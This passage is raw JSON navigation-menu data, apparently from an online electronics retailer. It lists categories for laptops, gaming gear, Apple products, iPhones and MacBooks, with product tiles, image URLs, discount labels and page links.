Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best Buy","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Lenovo-Legion-5-Pro_1.jpg?width=20&quality=90"},"title":"Lenovo Legion 5 Pro","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"lenovo-legion-5-pro-16ith6-intel-core-i7-11th-gen-16gb-ram-1tb-ssd-82jf007bax-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Corsair%20iCUE%205000X%20RGB%20Case%201.jpg?width=20&quality=90"},"title":"Gaming PC","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"corsair-icue-5000x-rgb-intel-i9-mid-tower-gaming-pc-white.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/AOC-AGON-27-inch-Porsche-Design-Monitor_1.jpg?width=20&quality=90"},"title":"Gaming Monitor","subtitle":"","offer_text":"Up to 10% OFF","button":"","tag":"","link":"aoc-agon-pd27-porsche-design-27-inch-gaming-monitor-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98748","name":"Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98740","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98741","name":"Dell Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/dell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98742","name":"HP Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/hp.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98743","name":"Lenovo Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/lenovo-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98744","name":"Huawei Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98745","name":"Microsoft Surface Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/microsoft.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98746","name":"Asus Laptops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptops\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[{"id":"98747","name":"Gaming Laptops","special_category":true,"link_type":"category_link","classes":"","content_type":"childmenu","link":"laptops-tablets\/gaming-laptops.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}]}},{"id":"98760","name":"Laptop Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98749","name":"Laptop Bags","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/laptop-bag.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98750","name":"Routers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/networking\/router.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98752","name":"Projectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/video-projector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98753","name":"Hard Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/hard-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98754","name":"Flash Drives","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/flash-drive.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98755","name":"SATA Drive SSD","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/sata-drive-ssd.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98756","name":"Memory Cards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/memory-card.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98757","name":"Dual Flash Memory","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"storage-device\/dual-flash-memory.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98758","name":"USB Hubs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/laptop-accessories\/usb-hub.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98759","name":"Anti Blue Light Glasses","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"fashion\/eye-care\/computer-glasses.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98763","name":"Gaming Consoles","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98761","name":"PlayStation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/playstation.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98762","name":"Gaming Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"gaming-consoles\/gaming-console-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98767","name":"Desktops","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/desktop.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98764","name":"Keyboards","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/keyboard.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98765","name":"Mouse","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/computer\/mouse.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98766","name":"Gaming PCs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"computers\/gaming-pc.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98811","name":"Apple Products","special_category":false,"link_type":"custom_link","classes":"single-item","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/laptops\/Apple%20MacBook%20Air%20MGN63.jpg?width=20&quality=90"},"title":"MacBook Air","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-macbook-air-m1-chip-13-inch-8gb-ram-256gb-ssd-mgn63-en-keyboard-space-gray.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPhone%2014%20Pro%20Space-Black_1.jpg?width=20&quality=90"},"title":"iPhone 14 Series","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"smartphones\/iphone\/14-series.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/apple\/iPad%209%20Space%20Gray%201.jpg?width=20&quality=90"},"title":"iPad 9th Gen","subtitle":"","offer_text":"Up to 25% OFF","button":"","tag":"","link":"apple-ipad-2021-9th-gen-wi-fi-64gb-gray.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98777","name":"iPhones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98769","name":"iPhone 16","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-16-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98770","name":"iPhone 15","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-15-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98771","name":"iPhone 14","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/14-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98772","name":"iPhone 13","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/13-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98773","name":"iPhone 12","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-12.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98774","name":"iPhone 11","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-11-series.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98775","name":"iPhone XR","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-xr.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98776","name":"iPhone SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone\/iphone-se.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98785","name":"Macbooks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98778","name":"MacBook Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98779","name":"Macbook Pro 